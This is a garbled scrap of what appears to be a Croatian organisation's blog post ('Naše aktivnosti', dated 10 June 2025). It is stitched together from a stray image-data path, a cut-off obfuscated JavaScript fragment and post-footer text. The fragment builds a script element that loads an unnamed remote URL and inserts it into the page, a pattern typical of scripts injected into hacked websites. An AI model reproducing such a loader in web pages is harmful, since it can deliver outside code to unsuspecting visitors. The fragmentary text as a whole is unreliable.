
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe
Category:
Naše aktivnosti
10 lipnja, 2025
Post
PREVIOUS